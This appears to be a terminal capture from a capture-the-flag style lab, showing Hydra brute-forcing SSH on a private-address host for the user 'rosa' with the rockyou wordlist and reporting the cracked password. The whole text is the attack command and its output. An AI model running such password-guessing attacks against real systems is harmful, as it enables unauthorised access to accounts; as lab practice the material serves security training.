 (test㉿test)-[~/Documents/labs/buscalove]
$ hydra -l rosa -P /usr/share/wordlists/rockyou.txt ssh://172.18.0.2 -s 22
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or se
cret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-21 17:14:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to r
educe the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from
a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~
896525 tries per task
[DATA] attacking ssh://172.18.0.2:22/
[STATUS] 166.00 tries/min, 166 tries in 00:01h, 14344240 to do in 1440:12h, 9 active
[STATUS] 151.67 tries/min, 455 tries in 00:03h, 14343952 to do in 1576:16h, 8 active
[22][ssh] host: 172.18.0.2   login: rosa   password: lovebug
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-21 17:19:51